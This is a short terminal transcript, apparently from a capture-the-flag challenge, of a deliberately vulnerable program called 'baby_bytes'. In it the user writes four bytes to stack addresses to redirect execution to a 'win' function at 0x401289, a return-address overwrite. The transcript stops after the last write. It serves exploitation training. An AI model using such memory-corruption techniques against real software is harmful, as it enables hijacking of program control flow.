 └─$ ./baby_bytes
Welcome to the extremely vulnerable baby bytes game!
Where we allow you to read and write any byte you want, no strings attached!
Here's your address of choice (pun intended): 0x7ffd9d6ca38c
You need to call the function at this address to win: 0x401289
Choose an option:
1. Read any byte
2. Write any byte
> 2
Enter the address of the byte you want to write to in hex:
0x7ffd9d6ca3a8
Enter the byte you want to change it to:
0x89
Choose an option:
1. Read any byte
2. Write any byte
> 2
Enter the address of the byte you want to write to in hex:
0x7ffd9d6ca3a9
Enter the byte you want to change it to:
0x12
Choose an option:
1. Read any byte
2. Write any byte
> 2
Enter the address of the byte you want to write to in hex:
0x7ffd9d6ca3aa
Enter the byte you want to change it to:
0x40
Choose an option:
1. Read any byte
2. Write any byte
> 2
Enter the address of the byte you want to write to in hex:
0x7ffd9d6ca3ab
Enter the byte you want to change it to:
0x00